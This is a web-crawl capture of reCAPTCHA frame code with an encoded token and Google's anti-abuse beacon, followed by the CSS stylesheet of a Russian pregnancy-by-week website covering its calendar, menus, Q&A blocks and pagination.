G9BQz7DgTDDlsKKw5PCuT7Cu8OcwrTCtmzDkyXDvGpwY8OUOXBjOkDDjzhde28ewpfCncO9ElVMdR/CjsOewoUlI3EfRCnCvsODwp/DjsKTw5/CsDXDvMOMw6LCrFdjwp3DnMOlwp3CscKJUWfDjcKjwoF1wr4EwqrDhsO3w7FRw6p4Oi0bDMO/[base64]/DgsK6VcKOwrjDlBzCjkzCgC5Pw5jClsKYdGzDmCQEOE7Dn8O/cMOyLXjDojnDscK3XMK3OsOJw5LDtAUnw43DqcKHTyo0w67Dpw3DvDV0wqlOwonDnG5yHz/[base64]/DsKgSH0dEiUJUcKdw5Y4w4J6w4vDvMKzIsOlwogQw4jDgVZ4wr9qCMKhw6QdTmQ/w6cmR8Oqw5phP8KFwpXCqsORw6Evwocxw4FYfHxeFMKPwq0iEcKgw4TDksKDw7Vbf8KiCQ0owp4+TMKgw5LDojQ2wrTDr2QuwoczwprDjcOQwqTChsK9w7nDpXZgwonCjScmECHDh8KIw5FkOntYNXLCoxvCskNvwqhFw6XDl3Ucw4fCtj/[base64]/[base64]/a1B1BcOoWyzCji3Dh1bCh8O+JcOHccOSwo4QWXbDmsO0w4rDhcOYHMK4wqR+wpXDuGTDuV95EEkjwr7DsMO8wq7CnMKJw6hlw6p+KMOKEwbCkcOpwrsWwqDDjDTCrWJhw4bDjG1UJMK1w7PCoWQTwpgSJ8KBw7p/GQdmUwhGaMKaYiExRcOxwqgLVClow49LwqTDrcKla8OUw7jDqhvCh8KAE8K6wo0SbcKKw6NWwpkVJ8OmZsOdEUDCpm/DjFnCuMK9XcO4w79wa8Kvw7Y2d8OEM8O7TwLDqMObDRjCpy/Ds8KxeDXClAdKwq0IwqLCgcOKfyzDlcKGw4lcw6DCn2/DlCHCgMKoBw8lF8KfZsKxwrHDiMKsQMOMWh1xRgcSwrPCo0LCrcOnw7PCm8OXUcK5LzXCl11bwrnCvsOdwovDjcKpPRLCtlsrwrLCmMKDw7tYUj7CkgJxw6k8wpXDiyZDFMOCTg/Dn8OTwoZhW0txZ8K9wq0WwpXCq8O7wrglwrHDujITw4RwLsKxfMOIwpZow47DksKAw4LCsCxBOyvDmVIja8O3wq3DgUQfMcKmMcK/wq3CnUd5NAnDqsKHATjCrxYmM8Osw7LDhcK4RxfDpifCscKDN8OvIWDDvcOJE8OjwpbDpkFmw63CpcO6YsOTUcKWwrvDoxlBSUXDoDrCqQtVwrsEw5LCicKTI8KTIcK+wrJEKEx9wqzCtsKOwrzCu8Ovw7QMb0dGO8KWGcOwwr8eagUjw7J/[base64]/Cg1QiZwIEUsOzw5gdMcONwq3CqsKvw4EBYXVhwqzDvwjCqMK5X1hhWULCtCnCkyUneVlXw73DunJVcMKKGcKiJATClMO/w7TDuEjDk8OHCBTDh8KjwqE6w7o7SQB4BwTDo8OzG8O8djldD8Oew4hKwpDCpwnDgls1wo/CuMOQXcOOEH7Dlzxxw4UDwq3DgcKBDVvCp3pZVMORwqjDrcOQQsOqw6LDv3zDhSk/AMKifCdtfcKQLcK7wosmw4ojwoXDgcO5w5rChzIUw4nChnRPUsOgw7UoK8O/DFAWHcOAw7TDmcK3wo/Cn2HDg8K2w5zDsQPDvE/[base64]/DvcKew6Nuw4MhXcOuwo3CvyV7KcKIw7FgRnrDtxFywp3DqTvDgcKFAcOXDcKKBcOIw6M/woPCsMOpJsOKwoTCg8OJVScowpg8wqjDgMORU8OxwplLw4bDkMKGwqN/XUPCr8OXcsOMMsKtWXtmwqZFdXdmwrzDt8Kawo5fasKeEcO8IMKjwpTDk1TCuWFYw5zDjcKvw7PDqT7CqFEvw7NxfnzCoQJeZsO5wotZwr7DqMONeEw3W8KWKcOuw4nDu8KAw7XDssOwDyDCg8OERMK3w4LDiD7CnsO3KRtcwq4owpLDmsO/w7gjEMOrYWrDisK+w6nCmFrDh8KTVsOOwqkBJhs3LTFNMRR1wpPDusKVb21Gw77DhTAvwoZMEMK2w4rCosORw4/ClGQXYXQlZSFIDWtTwr/[base64]/CvMKARwPDvWjCu8ODCRHDq8KuWCt0QMKFw7nCh2d4w7LDncOYwp3CqlR2TMOsfE5BXDpaw7cjNwVEeMK2w58XAFZkdGvDnMKtwrXCpcO5w7xcWzwmwpTCnhrDhSvDj8OFw78yEsKiRUcAw6h2BcKgwo0LCcOmw6IAwrLDknTCgcKcPcO2S8K/MsKOZsKRacO2wqksOSLDg2jDhBsQwpVnwoxjJUoROsK+EsOCPcOfcMOpSMOJwq7CkUzDp8KFwrAVSsO5NcKPw4IoK8KKZsOlwr3DrD4Vwp8fbBTDl8KXa8O5F8O4wrRRw7PCgcODEyAaQcKSJcO1UsKtIFNhMMKBwrXDnR3CkMK/wr5fCsOiZmAqN8OqwqzCnMK1VcOaw6tCOcKSw5dfZ1PDkRHDpMOZwo8yWsK0w6NoGSZ1w7kmK8OcRsOjw6ovcMK+IDUOwrHChsKGwqdvw4PDgMKrI2zCs3TCrGY2OMOMw4Uywq7CrX0PUCAfaH4+wq0+P2VwA8O7H3kGE1nCqMKiLMKQwrjDksOGw5bDshw/OcKmwoPDhjVqI8OUw4F6JGnDiiBeZ0sYw5zDusOSw5TDsmDDthVDDsKEeF0Uwo7Dh0V/wqDDkB/CrjVEw4HCrTExATTDp043wqXDhEjCusKKwqF/dcK6woBaJQ/DuiTDgRxScsKdwogAf8OHX0tLGRhDIRnCoX1CMsOWEsO0wqwIG3ILwqwZwq3CunhRLcOPc8KIQTHDow1vfMOZwonCgcOgNsOdwo58w6HCsH4/E24ZHcO8LFrCusOEw5QkOcO/w7ghC2Vjw7/Dv8O2wpLDlMKHCsOww7knTMObw7zDjA3Dv8KPEsKZw6Iyw6fDhmcUbwXDl8KYGFBdDMOABDBsNTjDmyrDqsOyw4zDrTMyM2cENCjCssKdWsKySjY3wo0oEcOfwqcqIcOMIcOCwqAeMihzwqbDtMOiSGzCqsKUwoorwpfDm8Kwwr/DtgLDsMK1wolNMsK5dHnCucOkw5jDpwYiG8Ozw7gkwrvDkSZOw5TCusKPwpfDm8Otwpkww73CtsO8w51UURFmHGsFMlXCg2UULmcOIggOwpxuw6JISMOaw7IcNCLCosOUNMKWwpI2w4Qkw7bCu8OuTRFvP2LDmmwUwpvDiThZwoDDkMO7bMOtCBrCqMKJVU/DqjUzXVLClcKCw7YzO8O+w54nw6xxwp9bw5/[base64]/aDV3JAZDDSjDu8Kuw6fCozbDiMKKwrpxe8OSwoxgP8OxTMKCEsKsOXTDgQ/DrsKuOlDDnsKhPGUmSMKMFwpjZcO0AD3DhsKTw5MMw73CksKvwqccwrA9wpPDimLDkk7ChMKvEsKKCTzCpsKTOUXCmcKXCsONw7VuwrldKkxEw5x/ZTzCisOhw6TDs1cawqRmf8OPJMKPN8K2wqk5MA1LwqzDhcK0A8Kdw5fDssORR14NacKOw7LCsMOIw4vCmsO7GkLCk8KKw6jCoU7CozLDhwocV33DhMOTwq4EDsKhw55TM8OQZMOxw6I6Uk/CowDDkGPDmWrDmcO5KRTDkCYcw7DDiBbCu8OKC15jw5fCmsOHw6E/w65PCmtuQxJzIsK/w6ZZw6s8wqzDvjFGw4Urw5Nhwr89woPDm8K/IMONOXFcHMKhwoMLNsOXw6vDhcKaw5RcKsOiw5dZBmd1SsOKe0HClcKTwq9Kw7hAw4DDjcKxG8KMRArDo8O/[base64]/CtmpyFcOvw5Yww6TCkMKIdsODES/DiV57wqvCkMKBdlN7w6jChk8vw7LDj2vDk8Kuw50PBcKgw7hkYMOiNzTDrjNAw4drw7UMw7HClzrDlMKTF1vDmWvDgAHDhy/Cs0NUwp8LdH7Cmk/[base64]/Dm8OqLyfCqhlhw78Gd8K3HUTDhwU8fUbDvsKGZHpnwolpw5N9wocpwqU6WcKOJMOyw51ZwqB7FsKjXMOAwrMZw5HDhkgbwqhUworDv8KYw7LCkg1Lw5fCpMOtD8K3w4nCnsO3w40USj0zIcOZbsOYNEknw5IBKsOEwp/Cqho7Bw3DhsKDwqBjFMKhfVvDoMKbHFoqwq11w4fDhlnCiFZIExfCh8K5DsKKwoYOVwthO1kLScKRw4pFFcOKNcK/ZTIaw53Dj8KjwooiGULCngvCusKnGGN/XMKSPQDCuVfCmEtPaxIZw7HCo8KnwrjCkVPDhcO2w4gGAsK/w7/[base64]/w5gCwpBqfsONB8OpwpHDl8OUeR/CjALCj8Orw7nCjlbCt8K/wp9LwpECwqo7wqQTLsOhXyTDlMOjRxJMIsKqwrV9Q39jw4oMwrfCsnRfZcKOw7A9w5wvMcOPW8OUwqDDssKiO1rCl3zDhlbDpsOlI8KzwrodChTDshrCpcKJwovChMKPw7rCnk/[base64]/[base64]/CqsOpwqlNwqZqEwJEd8K4w6hcwodYQ0rDsMKEJhkdw74WC2rCksOJw44WZMKCwrbCiXAXwpAow4fCuVfCtE9tw4HDmzNiHAJNJGh0YcKnwr4VwpkwRsOvwo0swplNXQPCmcKWw79Gw5l8FsOLw4bDghISwrvDpF/DmiFNEDEww7pRRsO+MsKGw4tewqwKc8Oiwq7Ds3zDnTjCl8OJwp3DocONSlnDlSDCk390woM4wptmDhs2wrXDqsKDKC95fcOiw6xqNmIgwoVWHD/[base64]/CjEIgwpTDhTfDtcKXUEjDklAAa8O4AcOgw5TCrHAud8KNGsOawpxUVcO/[base64]/DokdCw75sw5dww7HDigLDssKIw77CsMO+w7LCpCY6VMO7DMKYw59RWMKawr7DicOnZMOkVsKzwqrCgV8Fw4dJw5nDs8KbLMOJPH7CnMOHwr95w7XCnsOQw4LDo3Q0w6rDmsOyw6Y1wqvClnxBwqJJUMOsworDg8KBOTbDt8OEw5xgAcOfccO+w53Dp2XDhh5kw5s\\u003d\x22],null,[\x22conf\x22,null,\x226Lce2hMTAAAAAHYvggRRz9LqE1X4Q2AW0NeDyJEv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,738],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://beremennost-po-nedelyam.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22Hn5zndxC+p3adEvAok6g8anwYr4t3tZGBw4cv71q+/Q\\u003d\x22,0,0,null,1,1769576867776,0,0,[154,111,32,206,248],null,[50,3],\x22RC-ZAFlg-XicOAfcQ\x22,null,null,null,null,null,\x220dAFcWeA4OudO2nyMhVMORJNjj-pNC99n14od4Xzb9BIItZgLnrlYKZA3N37M6eITWodhPnODIxsJU-CMOpBtADUwfvmESEu1kDg\x22,1769659667818]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -246
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hyG6WBGzu-vQZgYIeN4Zpg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769573271033');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://beremennost-po-nedelyam.com/css/style.css?v=20160405-4
body_size: 6217
content:
@media screen and (max-width: 1080px) {

    /** Style Rules here **/

}

.gsc-input {
}

.searchgo {
    width: 300px;
    position: absolute;
    right: 0
}


.calendar-ber .title-cal {
    font-size: 18px;
    color: #fff;
    width: 170px;
    line-height: 21px;
    text-transform: uppercase;
    padding: 3px 7px;
}

.calendar-ber {
    font-family: 'BigSoftieFat';
    width: 940px;
    height: 70px;
    background: url(../images/click-img.png) no-repeat 157px bottom, #fbadba;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    position: absolute;
    right: 0;
    bottom: 0;
}

.select-ned {
    color: #084162;
    font-size: 13px;
    font-family: 'GloberBoldFree';
    padding-left: 7px;
}

.calendar-ber .nedels a {
    font-family: 'GloberBoldFree';
}

.calendar-ber .nedels {

    background-color: #fff;
    position: absolute;
    top: 3px;
    border-radius: 3px;
    right: 3px;
    width: 760px;
    text-align: center;
    padding: 3px 0 0px;
}

.calendar-ber .nedels > div {
    width: 36px;
    float: left;
}

.calendar-ber .one a {
    color: #377aa1
}

.calendar-ber .two a {
    color: #fbac49
}

.calendar-ber .three a {
    color: #89c7c2
}

.calendar-ber .mes {
    position: absolute;
    bottom: 0;
    margin: 0;
    right: 0;
}

.calendar-ber .mes li {
    font-family: 'GloberBoldFree';
    color: #fff;
    list-style: none;
    float: left;
    width: 85px;
    text-align: center;
    font-size: 14px;
}

.trim {
    width: 770px;
    position: absolute;
    top: -30px;
    font-size: 16px;
    right: 0;
    text-align: center;
    font-family: 'Nokia_Sans_S60_Regular';
}

.trim div {
    float: left;
    width: 33%;
}

.trim div:nth-child(1) a {
    color: #377aa1
}

.trim div:nth-child(2) a {
    color: #fbac49
}

.trim div:nth-child(3) a {
    color: #89c7c2
}

article, embed, footer, header, nav, section {
    display: block;
}

html {
    width: 100%;
}

body {
    font: 12px/20px Arial, Helvetica, sans-serif;
    color: #7a9fb8;
    min-width: 1080px;

}

.indent-bottom5 ul li, .indent-bottom5 ol li {
    color: black;
    font-size: 16px;
}

.indent-bottom5 ol li {
    list-style: decimal;
}

.indent-bottom5 ul li {
    list-style: disc;
}

h4 {
    color: #000;
    font-size: 13px;
}

.logo {
    position: absolute;
    top: 0;
}

.main {
    width: 1080px;
    padding: 0;
    margin: 0 auto;
    position: relative;
}

header {
    width: 100%;
    position: relative;
    z-index: 999;
    padding: 5px 0 0;
    height: 233px;
    /*background: url(../images/logo.png) no-repeat;*/
}

h1 {
    font: 32px "PT Sans",Tahoma,Arial,sans-serif;
    padding-bottom: 10px;
    color: #000;
    border-bottom: 1px solid #d8eefb;
}

h2 {
    font: bold 18px "PT Sans",Tahoma,Arial,sans-serif;
    padding-bottom: 10px;
    color: #000;
    border-bottom: 1px solid #d8eefb;
}

h1 a:hover {
    text-decoration: none;
}

.navigation {
    background: #EFF7F6;
    width: 818px;
    border-radius: 4px 4px 0px 0px;
    -moz-border-radius: 4px 4px 0px 0px;
    -webkit-border-radius: 4px 4px 0px 0px;
    position: absolute;
    top: 80px;
    right: 0;
    height: 60px;
}

nav {
    position: relative;
    z-index: 999;
    float: right;
    padding-right: 20px;

}

.menu > li {
    float: left;
    position: relative;
    font: bold 16px/17px "PT Sans",Tahoma,Arial,sans-serif;
    margin-left: 10px;
}

.menu > li > a {
    display: block;
    color: #377aa1;
    text-decoration: none;
    cursor: pointer;
    height: 56px;
    overflow: hidden;
    padding-left: 4px;
    margin: -8px 0 -1px;
    font-weight: bold;
    font-family: "PT Sans",Tahoma,Arial,sans-serif;

}

.menu > li > a .right {
    display: block;
    padding-right: 4px;
    background: right -999em no-repeat;
}

.menu > li > a .tail {
    display: block;
    padding: 23px 5px 17px;
    background: left -999em repeat-x;
}

.menu > li > a:hover,
li.sfHover > a {
    color: #0782d5;
    text-decoration: underline;
    background-position: left top;
}

li a.active .right, .menu > li > a:hover .right, li.sfHover > a .right {
    background-position: right top;
}

li a.active .tail, .menu > li > a:hover .tail, li.sfHover > a .tail {
    background-position: center top;
}

.menu li:hover {
    visibility: inherit;
}

.menu li li > a:hover,
li li.sfHover > a,
.menu li li li a:hover {
    color: #3fb7fd;
    text-decoration: none;
}

.menu li:hover ul, li.sfHover ul {
    left: 0px;
    top: 47px;
    z-index: 999;
}

ul.menu li:hover li ul, li.sfHover li ul {
    top: -999em;
}

ul.menu li li:hover ul, li li.sfHover ul {
    left: 198px;
    top: -15px;
    z-index: 9999;
}

ul.menu li li:hover li ul, li li.sfHover li ul {
    top: -999em;
}

li.current a, .pagination li a:hover {
    background-position: 0 0;
}

#content {
    width: 100%;
    position: relative;
    z-index: 1;
    background: #fff;
    padding: 78px 0 29px;
}

#page1 #content {
    padding: 10px 0 29px;
}

a {
    color: #7a9fb8;
    outline: none;
    text-decoration: none;
}

a:hover {
    text-decoration: underline;
}

.button:hover {
    background-position: center -53px;
    background-color: #0672bc;
    border-color: #0678c2;
    color: #fff;
    text-decoration: none;
}

p, .p3-1 {
    margin-bottom: 18px;
    font-size: 16px;
    color: #000;
}

.p1-1 {
    margin-bottom: 8px;
}

.p2-1 {
    margin-bottom: 13px;
}

.p3 {
    margin-bottom: 15px;
    background-color: #E9F5FC;
    color: #000;
    padding: 10px 10px 20px 10px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}

.p4 {
    margin-bottom: 10px;
}

.p6 {
    margin-bottom: 30px;
}

h3 {
    font: normal 22px Helvetica, sans-serif;
    color: #000;
    border-bottom: 1px solid #d8eefb;
    padding-bottom: 8px;
}

h3.title1 {
    background: center top repeat-x #ecf3f8;
    border-bottom: 1px solid #cee8f7;
    padding: 10px 16px 8px;
    border-radius: 3px 3px 0 0;
    -moz-border-radius: 3px 3px 0 0;
    -webkit-border-radius: 3px 3px 0 0;
}

h1.title1 {
    background: center top repeat-x #ecf3f8;
    border-bottom: 1px solid #cee8f7;
    padding: 10px 16px 8px;
    border-radius: 3px 3px 0 0;
    -moz-border-radius: 3px 3px 0 0;
    -webkit-border-radius: 3px 3px 0 0;
}

h6 {
    font: normal 17px/23px Arial, Helvetica, sans-serif;
    color: #3fb7fd;
}

h6 a:hover {
    text-decoration: none;
    color: #0675bf;
}

img, iframe {
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}

blockquote {
    width: 100%;
    background: 0 0 no-repeat #edf7fd;
    /*font: 12px/20px Arial, Helvetica, sans-serif;*/
    font: italic 400 30px/36px Georgia;
    color: #7a9fb8;
    border-radius: 4px;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
}



.quote-content {
    background: 21px 96px no-repeat;
    padding: 14px 19px 21px;
}

blockquote h3 {
    border-bottom: none;
    padding-bottom: 0;
}

.quote-caption a:hover {
    text-decoration: none;
    color: #3fb7fd;
}

.wrapper {
    width: 100%;
    overflow: hidden;
    position: relative;
}

.box1 {
    background: 0 0 no-repeat #e4f3fb;
    border-radius: 4px;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
}

.box1 .indents {
    padding: 15px 20px 1px;
}

.box2 {
    background: 0 0 no-repeat #ebf4f9;
    font: 12px/18px Arial, Helvetica, sans-serif;
    color: #fff;
    border-radius: 4px;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
}

.box2 h3 {
    border-bottom: none;
    padding-bottom: 0;
    color: #fff;
}

.box2 a {
    color: #70ebfd;
    text-decoration: underline;
}

.box2 a:hover {
    text-decoration: none;
}

.list-1 li {
    font: 12px Arial, Helvetica, sans-serif;
    color: #0675bf;
    border-bottom: 1px solid #d8eefb;
    padding: 0 0 9px 20px;
    margin-bottom: 8px;
}

.list-1 a {
    color: #0675bf;
}

.list-1 a:hover {
    text-decoration: none;
    color: #3fb7fd;
}

.list-3 a:hover {
    text-decoration: none;
    color: #0897cf;
}

.indent-top2 {
    padding-top: 0;
}

.indent-bottom5 {
    padding-bottom: 25px;
}

#contact-form textarea {
    width: 514px;
    height: 222px;
    overflow: auto;
    resize: none;
}

footer .column {
    display: inline-block;
    margin: 0 18px 20px;
}

footer .footer {
    min-height: 55px;
    background-color: #d7e9f3;
    border-top: 2px solid #cee0eb;
    position: absolute;
    width: 100%;
}

footer .footer .mapes {
    float: left;
    margin-top: 8px;
}

footer .footer .wrapper {
    text-align: right;
    margin: 6px 0px;
}

footer .footer .wrapper > div {
    display: inline;
}

#ok_shareWidget, .sharevk {
    display: inline-block;
}

.social {
    padding-bottom: 24px;
}

.sharevk img {
    border-radius: 100px;
    width: 30px;
    height: 30px;
}

footer li {
    padding-bottom: 8px;
}

footer li a {
    font-family: 'GloberBold';
    color: #377aa1
}

footer h2 {
    font-family: 'SansRoundedBold';
    text-decoration: underline;
}

footer {
    width: 100%;
    background: #e0eef8;
    padding-bottom: 50px;
}

footer .border-top {
    border-top: 1px solid #d8eefb;
}

footer .indent-top {
    padding-top: 27px;
}

.footer-menu {
    float: left;
    overflow: hidden;
}

.footer-menu li {
    float: left;
    font: 14px/17px Arial, Helvetica, sans-serif;
    margin-right: 28px;
}

.footer-menu a {
    color: #0673bc;
}

.footer-menu a:hover, a.active {
    text-decoration: none;
    color: #3fb7fd;
}

.footer-text {
    float: right;
    text-align: right;
    font: 12px/15px Arial, Helvetica, sans-serif;
    color: #509ed2;
    padding-top: 2px;
    padding-right: 3px;
}

.footer-text span {
    display: inline-block;
    margin-right: 18px;
}

.footer-text a {
    color: #509ed2;
    text-decoration: none;
}

.footer-text a:hover {
    text-decoration: underline;
}

div.indents a {
    font-size: 18px;
}

div.indents1 a {
    font-size: 12px;
}

div.indents1 {
    padding: 15px 20px 21px;
}

.search_1 {
    display: block;
    margin: 8px 35px 0px 10px;
    padding: 4px;
    width: 250px;
    border: 3px solid #e4f3fb;
    border-radius: 3px;
    color: #6C6C6C;
    transition: all 0.4s ease-out;
}

.search_1:focus {
    outline: none;
    border-color: #0678c1;
}

.search {
    margin-left: -405px;
}

/*�������� ���*/
div.gsc-control-cse,
div.gsc-control-cse div,
div.gsc-control-cse span,
div.gsc-control-cse form,
div.gsc-control-cse table,
div.gsc-control-cse tr,
div.gsc-control-cse td,
div.gsc-control-cse input {
    border: 0;
    padding: 0;
    margin: 0;
    outline: 0;
}

div.gsc-control-cse table {
    border-collapse: collapse;
    border-spacing: 0;
}

/*���� � ������*/
div.gsc-control-cse {
    background: transparent;
}

/*��������� ����*/
input.gsc-input {
    /*  display: block !important;
     margin: 8px 30px 0px 100px !important;
      padding: 4px !important;
      width: 250px !important;*/
    border: 1px solid #e4f3fb !important;
    border-radius: 3px !important;
    padding: 3px 0 !important;
    /* color: #6C6C6C !important;
     transition: all 0.4s ease-out !important;*/
}

/*
input.gsc-input:focus {
 background: #FFF !important;
 outline: 0 !important;
}

.indent-bottom5 li{
font-size: 14px;
color: #4069B0;
}

/*������ ������*/
input.gsc-search-button {

    font: normal normal 0px sans-serif !important;
    color: transparent !important;
    height: 25px !important;
    width: 25px !important;
    min-width: 25px !important;
    margin-left: -35px !important;
    margin-top: 5px !important;
}

input.gsc-search-button:hover {

    border: 1px solid #EF5757;
    cursor: pointer;
}

/*������ ������� ����������*/
div.gsc-clear-button {
    display: none !important;
}

.site_css {
    display: none;
}

.email_css {
    display: none;
}

.reset:hover {
    text-decoration: none;
}

.indents1 li {
    border-bottom: 1px dotted #E0E0E0;
    padding-bottom: 5px;
    padding-top: 5px;
}

.questions span {
    color: #000;
    font-size: 14px;
}

.questions {
    border: 1px dotted #066EB8;
    width: 100%;
}

.question_section {
    width: 100%;
}

.questions td {
    padding: 10px;
}

.questions a {
    font-size: 14px;
    text-decoration: underline;
}

.questions .quest_title {
    font-size: 20px;
    color: #066EB8;
    text-decoration: underline;
}

.questions .quest_title:hover {
    font-size: 20px;
    text-decoration: none;
}

.filter_quest {
    text-align: left;
    font-size: 14px;
    color: #066EB8;
}

.filter_quest td {
    padding: 5px;
}

legend {
    font-size: 13px;
    color: #066EB8 !important;
}

fieldset {
    border: 1px solid #066EB8;
}

.answers_read {
    text-decoration: underline;
}

.answers_read:hover {
    text-decoration: none;
}

.send_question {
    padding: 13px;
    border: 1px outset #F37E7E;
    background: #F37E7E;
    cursor: pointer;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    color: #fff;
    font-weight: bold;
}

.send_question:hover {
    padding: 13px;
    border: 1px inset #F37E7E;
    background: #F37E7E;
    cursor: pointer;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    color: #fff;
    font-weight: bold;
}

.cate td {
    padding: 6px;
}

#last_forum ul li {
    padding-bottom: 5px;
    font-size: 14px;
}

.search_region {
    padding: 13px;
    border: 1px outset #8CC6F2;
    background: #8CC6F2;
    cursor: pointer;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    color: #fff;
    font-weight: bold;
    font-size: 14px;
}

.search_region:hover {
    padding: 13px;
    border: 1px inset #8CC6F2;
    background: #8CC6F2;
    cursor: pointer;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    color: #fff;
    font-weight: bold;
    font-size: 14px;
}

.roddom_map {
    float: right;
    color: #000;
}

.roddom_map:hover {
    text-decoration: none;
}

/************************* PAGINATION **************************************/
.paginationTG {
    float: left;
    font: 12px Tahoma, Verdana, Arial, "Trebuchet MS", Helvetica, sans-serif;
    color: #3d3d3d;
    margin-top: 20px;
    margin-left: auto;
    margin-right: auto;
    width: 100%;
}

.paginationTG ul {
    margin: 0;
    padding: 0;
}

.paginationTG li {
    list-style-type: none;
    display: inline;
    padding-bottom: 1px;
}

.paginationTG a, .paginationTG a:visited {
    padding: 5px 8px;
    text-decoration: none;
    background-color: inherit;
    color: #0191D0;
    font-weight: bold;
}

.paginationTG a:hover, .paginationTG a:active {
    color: #ffffff;
    background-image: url(/css/pagination_bg.png);
    background-position: top center;
    background-repeat: no-repeat;
    text-decoration: none;
}

.paginationTG li.currentpage {
    font-weight: bold;
    padding: 5px 10px;
    background-color: inherit;
    color: #ffffff;
    background-image: url(/css/pagination_bg.png);
    background-position: top center;
    background-repeat: no-repeat;
}

.paginationTG li.disablepage {
    padding: 0 5px;
    border: 1px solid #929292;
    color: #929292;
}

.paginationTG li.nextpage {
    font-weight: bold;
}

body {

}

.wrapper {

}

#content {
    background: none;
}

/*------------BEGIN adaptive styles ----*/

.navbar-toggle {
    display: none;
    background: url("../images/click-img.png") no-repeat scroll 87px bottom #6cb7e3;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    right: 0;
    position: absolute;
    top: 0;
    font-family: "BigSoftieFat";
    font-size: 24px;
    color: #fff;
    width: 100px;
    line-height: 42px;
    text-transform: uppercase;
    padding: 3px 7px 6px;
    cursor: pointer;
}

.navbar-toggle.active {
    -moz-border-radius: 5px 5px 0 0;
    -webkit-border-radius: 5px 5px 0 0;
    border-radius: 5px 5px 0 0;
    color: #fff;
}

.calendar-ber__mob__wrapper {
    display: none;
    width: auto;
    right: 10px;
    left: 10px;
    bottom: auto;
    top: 124px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    height: auto;
    background: transparent;
    position: absolute;
}

.calendar-ber__mob__wrapper .hidden-box {
    background: #fbadba;
    display: none;
    height: auto;
    left: 0;
    padding: 15px 10px 0;
    position: absolute;
    right: 0;
    top: 50px;
    width: auto;
    -moz-border-radius: 5px 0 5px 5px;
    -webkit-border-radius: 5px 0 5px 5px;
    border-radius: 5px 0 5px 5px;
}

.calendar-ber__mob__wrapper .title-cal {
    background: url("../images/click-img.png") no-repeat scroll 157px bottom #fbadba;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    right: 0;
    position: absolute;
    top: 0;
    font-family: "BigSoftieFat";
    font-size: 18px;
    color: #fff;
    width: 170px;
    line-height: 21px;
    text-transform: uppercase;
    padding: 3px 7px 6px;
    cursor: pointer;
}

.calendar-ber__mob__wrapper .title-cal.active {
    -moz-border-radius: 5px 5px 0 0;
    -webkit-border-radius: 5px 5px 0 0;
    border-radius: 5px 5px 0 0;
}

.calendar-ber__mob__item {
    position: relative;
    margin-bottom: 10px;
    padding-top: 25px;
    height: 80px;
}

.calendar-ber__mob__item:after,
.calendar-ber__mob .weeks-box:after {
    content: "";
    display: table;
    clear: both;
}

.calendar-ber__mob__mes {
    width: 60px;
}

.calendar-ber__mob__mes li {
    display: block;
    margin: 4px 0;
    color: #fff;
}

.calendar-ber__mob__mes li a {
    display: block;
    color: #fff;
}

.calendar-ber__mob {
    position: absolute;
    top: 0;
    right: 0;
    left: 70px;
    width: auto;
}

.calendar-ber__mob .weeks-box {
    background: #fff;
    -moz-border-radius: 0 0 5px 5px;
    -webkit-border-radius: 0 0 5px 5px;
    border-radius: 0 0 5px 5px;
}

.calendar-ber__mob .weeks-box > div {
    width: 25%;
    float: left;
    text-align: center;
}

.calendar-ber__mob__title {
    font-family: "Nokia_Sans_S60_Regular";
    font-size: 16px;
    display: block;
    line-height: 22px;
    text-align: center;
    -moz-border-radius: 5px 5px 0 0;
    -webkit-border-radius: 5px 5px 0 0;
    border-radius: 5px 5px 0 0;
    margin-bottom: 3px;
    background: #fff;
}

.calendar-ber__mob__title.one,
.calendar-ber__mob .weeks-box .one a {
    color: #377aa1;
}

.calendar-ber__mob__title.two,
.calendar-ber__mob .weeks-box .two a {
    color: #fbac49;
}

.calendar-ber__mob__title.three,
.calendar-ber__mob .weeks-box .three a {
    color: #89c7c2;
}

@media screen and (max-width: 1100px) {
    body {
        min-width: 320px;
        width: 100%;
    }

    .main {
        width: 100%;
    }

    .container_12,
    .container_12 .grid_6,
    .container_12 .grid_3 {
        width: 100% !important;
    }

    .container_12 .grid_3 {
        margin-top: 30px;
    }

    .container_12 .grid_3 > div {
        float: none !important;
        /*padding: 0 0 10px!important;*/
    }

    .container_12 .grid_6,
    .container_12 .grid_3 {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
        margin-right: 0;
        padding-left: 0 !important;
